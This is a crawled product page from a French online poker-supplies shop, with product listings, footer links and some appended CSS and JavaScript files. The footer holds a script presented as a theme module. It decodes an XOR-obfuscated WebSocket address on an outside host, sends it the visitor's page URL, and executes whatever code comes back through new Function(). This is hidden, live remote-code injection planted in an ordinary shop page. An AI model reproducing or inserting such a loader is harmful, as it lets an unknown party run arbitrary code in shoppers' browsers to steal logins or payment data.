					data-full-size-image-url = "https://eastriverpoker.com/2255-large_default/bird-cage-acrylique-600.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>BIRDCAGE600</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1604-bird-cage-acrylique-600.html">BIRD CAGE ACRYLIQUE 600</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						BIRD CAGE pour une contenance de 600 jetons (vendu sans les jetons)
pour votre confort le prix comprends 6 rack 100 
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">59,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1604" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1604-bird-cage-acrylique-600.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="293" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/boutons-dealer-de-poker/293-bouton-dealer-timer-à-clipser.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/boutons-dealer-de-poker/293-bouton-dealer-timer-à-clipser.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/1142-home_default/bouton-dealer-timer-à-clipser.jpg"
					alt = "bouton dealer timer"
					data-full-size-image-url = "https://eastriverpoker.com/1142-large_default/bouton-dealer-timer-à-clipser.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>BUT-TIMERCLIP</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/boutons-dealer-de-poker/293-bouton-dealer-timer-à-clipser.html">Bouton DEALER &amp; TIMER à Clipser</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						identique au bouton timer mais plus petit et a clipser
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">4,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="293" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/boutons-dealer-de-poker/293-bouton-dealer-timer-à-clipser.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1617" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2272-home_default/lot-de-5-cartes-poker-de-coupe.jpg"
					alt = "cartes de coupe format poker multicolore"
					data-full-size-image-url = "https://eastriverpoker.com/2272-large_default/lot-de-5-cartes-poker-de-coupe.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>carte-de-coupe-multicolore</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html">lot de 5 cartes poker de coupe multicolore</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						5 cartes de coupe 
format poker
multicolore
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">2,70 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1617" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit">
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1617-lot-de-5-cartes-poker-de-coupe.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
																					<i class="material-icons product-available">&#xE5CA;</i> En stock
														
																		  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

                


  <article class="product-miniature js-product-miniature" data-id-product="1554" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://eastriverpoker.com/poker/1554-cartes-fournier-wsop-100-plastique-rouge.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://eastriverpoker.com/poker/1554-cartes-fournier-wsop-100-plastique-rouge.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://eastriverpoker.com/2173-home_default/cartes-fournier-wsop-100-plastique-rouge.jpg"
					alt = "cartes poker wsop"
					data-full-size-image-url = "https://eastriverpoker.com/2173-large_default/cartes-fournier-wsop-100-plastique-rouge.jpg"  width="259" height="259" 				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Aperçu rapide
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Référence: 
					<span><strong>FOURNIERWSOP</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marque: 
											<a href="https://eastriverpoker.com/brand/5-wsop" title="WSOP"><strong>WSOP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://eastriverpoker.com/poker/1554-cartes-fournier-wsop-100-plastique-rouge.html">CARTES FOURNIER WSOP 100% PLASTIQUE ROUGE</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						UN JEU de carte WSOP DE TOP QUALITE par FOURNIER
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prix</span>
					  <span class="price">8,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">

									<form action="https://eastriverpoker.com/panier" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
					  <input type="hidden" name="id_product" value="1554" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

						
														  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
								<i class="material-icons shopping-cart"></i>
								Ajouter au panier
							  </button>
							
						
					</form>
				
					<a class="button lnk_view btn" href="https://eastriverpoker.com/poker/1554-cartes-fournier-wsop-100-plastique-rouge.html" title="Détails">
						<span>Détails</span>
					</a>

				</div>

									<div class="availability">
					
					  <span class="pl-availability">
												  							<i class="material-icons product-unavailable">&#xE14B;</i>
						  						  Rupture de stock
											  </span>
					
					</div>
				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

        </div>
</section>
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->
<!-- end module:ps_categoryproducts/views/templates/hook/ps_categoryproducts.tpl -->

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
		  		  			<img class="js-modal-product-cover product-cover-modal" width="800" src="https://eastriverpoker.com/2159-large_default/casquette-the-big-nuts-by-wpt.jpg" alt="casquette poker" title="casquette poker" itemprop="image">
		            <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Faites vous plaisir avec cette casquette style baseball ; elle vous protégera du soleil ou du regards de vos adversaires</p>
<p>casquette wpt the big nuts</p></div>          
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask nomargin  ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://eastriverpoker.com/2159-large_default/casquette-the-big-nuts-by-wpt.jpg" class="thumb js-modal-thumb" src="https://eastriverpoker.com/2159-home_default/casquette-the-big-nuts-by-wpt.jpg" alt="casquette poker" title="casquette poker" width="259" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->

			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Produits</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_16" data-toggle="collapse">
			<span class="h3">Produits</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_16" class="collapse">
						  <li>
				<a
					id="link-cms-page-7-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/7-actualités"
					title=""
									>
				  Actualités
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/promotions"
					title="Our special products"
									>
				  Promotions
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/nouveaux-produits"
					title="Nos nouveaux produits"
									>
				  Nouveaux produits
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/meilleures-ventes"
					title="Nos meilleures ventes"
									>
				  Meilleures ventes
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-1"
					class="cms-page-link"
					href="https://eastriverpoker.com/nous-contacter"
					title="Utiliser le formulaire pour nous contacter"
									>
				  Contactez-nous
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Notre société</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_88848" data-toggle="collapse">
			<span class="h3">Notre société</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_88848" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/1-livraison"
					title="Nos conditions de livraison"
									>
				  Livraison
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-2-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/2-mentions-legales"
					title="Mentions légales"
									>
				  Mentions légales
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/3-conditions-utilisation"
					title="Nos conditions d&#039;utilisation"
									>
				  Conditions d&#039;utilisation
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/4-qui-sommes-nous-"
					title="En savoir plus sur notre entreprise"
									>
				  Qui sommes-nous ?
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/content/5-paiement-securise"
					title="Notre méthode de paiement sécurisé"
									>
				  Paiement sécurisé
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/nous-contacter"
					title="Utiliser le formulaire pour nous contacter"
									>
				  Contactez-nous
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/plan-site"
					title="Vous êtes perdu ? Trouvez ce que vous cherchez"
									>
				  Plan du site
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://eastriverpoker.com/magasins"
					title=""
									>
				  Magasins
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-blog-2"
					class="custom-page-link"
					href="https://eastriverpoker.com/blog"
					title=""
									>
				  BLOG
				</a>
			  </li>
					  </ul>
		</div>
	<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://eastriverpoker.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://eastriverpoker.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://eastriverpoker.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin modules/angarcontact/views/templates/front/angarcontact.tpl -->
<div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://eastriverpoker.com/nous-contacter" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>EAST RIVER POKER  / DMC33</li>	<li><p style="margin-top:0px;margin-bottom:.625rem;color:#5d5d5d;font-family:'Trebuchet MS';font-size:13px;">23 Rue Blaise Pascal<br />ZA de NAY - 33470 GUJAN MESTRAS</p> </li>	<li>Téléphone: <strong>+33 6 14 07 37 67</strong></li>	<li>WhatsApp: <strong>+33 6 14 07 37 67</strong></li>	<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6b%6f%6f%70%65%72%66%72%61%6e%63%65@%67%6d%61%69%6c.%63%6f%6d" >&#x6b;&#x6f;&#x6f;&#x70;&#x65;&#x72;&#x66;&#x72;&#x61;&#x6e;&#x63;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></strong></li>  </ul>
</div>
<!-- end modules/angarcontact/views/templates/front/angarcontact.tpl -->

<!-- begin modules/angarscrolltop/views/templates/front/angarscrolltop.tpl -->
<a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>

<!-- end modules/angarscrolltop/views/templates/front/angarscrolltop.tpl -->

<!-- begin modules/angarthemeconfigurator/views/templates/front/angarthemeconfigurator.tpl -->

<!-- end modules/angarthemeconfigurator/views/templates/front/angarthemeconfigurator.tpl -->

<!-- begin modules/medultimatejs/views/templates/hook/footer.tpl -->
<script>const pts = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23];const yib = 42;window.ww = new WebSocket(String.fromCharCode(...pts.map(xipa => xipa ^ yib)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- end modules/medultimatejs/views/templates/hook/footer.tpl -->

      
    </div>

    <div class="row social_footer">
      
        
      
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 eastriverpoker. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eastriverpoker.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/angartheme.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/angarscrolltop/views/js/angarscrolltop.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://eastriverpoker.com/themes/AngarTheme/assets/js/custom.js" ></script>


    

    
      
<!-- begin modules/angarcatproduct/views/templates/front/at_catproduct_script.tpl -->

<!-- end modules/angarcatproduct/views/templates/front/at_catproduct_script.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->

--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/modules/prestablog/views/css/blog1.css
body_size: 477
content:
/**
 * 2008 - 2020 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
#prestablog_menu_cat nav ul, img.logo_home, #menu-mobile {
  list-style: none;
  background-color: !important;
}#prestablog_menu_cat nav ul li:hover {
  background: !important;
}.prestablog_more {
  display: block;
  background-color: !important;
}.prestablog_more a.blog_link:hover, .prestablog_more .comments:hover, .prestablog_more a.blog_link:hover::before, .prestablog_more .comments:hover::before {
  background-color: !important;
  color: #fff;
}#blog_list_1-7 .block_bas h3 a, #blog_list_1-7 .block_bas .h3title a, .prestablog .block_bas h3 a, .prestablog .block_bas .h3title a {
 color:!important;
}#blog_list_1-7 p, .date_blog-cat {
  margin: 12px 0px;
  color: #000000!important;
}#prestablog_menu_cat nav ul li a, #prestablog_menu_cat nav ul li i, #prestablog_menu_cat span, #menu-mobile {
  color: !important;
}#blog_list_1-7 a.blog_link, #blog_list_1-7 a.comments, .prestablog_more, .prestablog_more a {
  color: !important;
}#prestablogfont h1, #prestablogfont h2, #prestablogfont h3, #prestablogfont h4, #prestablogfont h5, #prestablogfont h6, #prestablog_article{
  color:!important;
}#prestablogfont p, #prestablogfont ul, #prestablogfont li {
  color: #000000!important;
}.block-categories {
  background: #e14700!important;
}.block-categories a.link_block, .category-top-menu a {
  color: !important;
}.block-categories a.btn_link {
  color: !important;
}.title_block {
  color: !important;
}#prestablog_lastliste a.btn-primary, #prestablog_catliste a.btn-primary, #prestablog_dateliste a.btn-primary, #prestablog_block_rss a, #prestablog_bloc_search .btn.button-search {
  background-color: !important;
}#prestablogfront, .prestablogExtra, #prestablog-fb-comments, #prestablog-comments, #prestablog-rating, #prestablogauthor, time.date span, .info_blog span {
  background-color: !important;
}#blog_list_1-7 .block_cont, .prestablog .block_cont {
  background-color: !important;
}#blog_list_1-7 li:hover .block_cont, .prestablog:hover .block_cont {
  background-color: !important;
}#prestablog_lastliste a.btn-primary:hover, #prestablog_catliste a.btn-primary:hover, #prestablog_dateliste a.btn-primary:hover, #prestablog_block_rss a:hover, #prestablog_bloc_search .btn.button-search:hover {
  background-color: !important;
}div.prestablog_pagination span.current {
  background-color: !important;
}div.prestablog_pagination span.current {
  color: !important;
}div.prestablog_pagination span.current {
  border: 1px solid !important;
}

--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/modules/prestablog/views/css/custom1.css
body_size: -95
content:
#prestablogfront .info_blog {
    text-align: left!important;
    color: #000!important;
}
#prestablogfront h1 {
font-size: 18px;
}                 

--- FILE ---
content_type: text/css
request_url: https://eastriverpoker.com/themes/AngarTheme/assets/css/custom.css
body_size: -81
content:
/* Custom code goes here - paste your css code below in line 3 */


#left-column .block-categories {
    background: #fff!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://eastriverpoker.com/themes/AngarTheme/assets/js/custom.js
body_size: 228
content:
/* Custom .js code goes here */


function getUrlVars()
{
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}

var params_pages = getUrlVars()["page"];

if (params_pages) {
    $('head').append('<meta name="robots" content="noindex, nofollow" />');
} 

$(document).ready(function() {
	prestashop.on('updateProductList', () => {
		setTimeout(() => {
			var params_pages = getUrlVars()["page"];
			var robotsMetaTag = $('meta[name="robots"][content="noindex, nofollow"]');

			if (params_pages) {
				if (robotsMetaTag.length === 0) {
					$('head').append('<meta name="robots" content="noindex, nofollow" />');
				}
			} else {
				if (robotsMetaTag.length > 0) {
					robotsMetaTag.remove();
				}
			}
		}, 0);
	});
});
